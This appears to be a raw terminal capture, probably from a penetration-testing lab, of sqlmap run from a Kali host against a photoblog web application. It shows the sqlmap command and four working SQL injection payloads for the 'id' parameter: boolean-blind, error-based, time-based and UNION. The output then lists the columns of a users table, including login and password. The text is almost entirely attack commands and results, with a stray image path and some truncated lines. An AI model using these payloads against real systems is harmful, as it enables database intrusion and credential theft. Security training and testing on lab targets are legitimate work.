 root@kali:~# sqlmap -u http://192.168.1.50/cat.php?id=1 -D photoblog -T users --columns
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:48:24 /2020-06-29/
[13:48:24] [INFO] resuming back-end DBMS 'mysql'
[13:48:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7789=7789
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8712 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(8712=8712,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3654 FROM (SELECT(SLEEP(5)))xgbS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x787a59506a694958674c654f596858464f45504764495455706978577a546f444d76724d526e4867,0x7171707171),NULL,NULL-- -
---
[13:48:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:48:24] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | mediumint(9) |
| password | varchar(50) |
| login | varchar(50) |
+----------+--------------+